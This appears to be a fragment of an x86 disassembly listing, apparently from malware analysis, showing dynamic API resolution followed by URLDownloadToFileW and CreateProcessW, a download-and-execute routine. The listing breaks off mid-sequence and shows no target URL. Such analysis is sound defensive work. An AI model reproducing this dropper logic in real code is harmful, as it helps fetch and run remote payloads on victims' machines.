 001713DE FFB5 A0FEFFFF push dword ptr [ebp-160]
001713E4 6A 00 push 0
001713E6 FFD0 call eax Urlmon.URLDownloadToFileW
001713E8 8B8D 88FEFFFF mov ecx, dword ptr [ebp-178]
001713EE FF71 04 push dword ptr [ecx+4]
001713F1 53 push ebx
001713F2 FFD6 call esi Kernel32.GetProcAddress
001713F4 8D55 AC lea edx, dword ptr [ebp-54]
001713F7 52 push edx
001713F8 FFD0 call eax Kernel32.GetStartupInfoW
001713FA 8B8D 84FEFFFF mov ecx, dword ptr [ebp-17C]
00171400 FF71 04 push dword ptr [ecx+4]
00171403 53 push ebx
00171404 FFD6 call esi Kernel32.GetProcAddress
00171406 8D55 F0 lea edx, dword ptr [ebp-10]
00171409 52 push edx
0017140A 8D55 AC lea edx, dword ptr [ebp-54]
0017140D 52 push edx
0017140E 6A 00 push 0
00171410 6A 00 push 0
00171412 6A 00 push 0
00171414 6A 00 push 0
00171416 6A 00 push 0
00171418 6A 00 push 0
0017141A 6A 00 push 0
0017141C 8D95 A8FEFFFF lea edx, dword ptr [ebp-158]
00171422 52 push edx
00171423 FFD0 call eax Kernel32.CreateProcessW
00171425 8B8D 78FEFFFF mov ecx, dword ptr [ebp-188]
0017142B FF71 04 push dword ptr [ecx+4]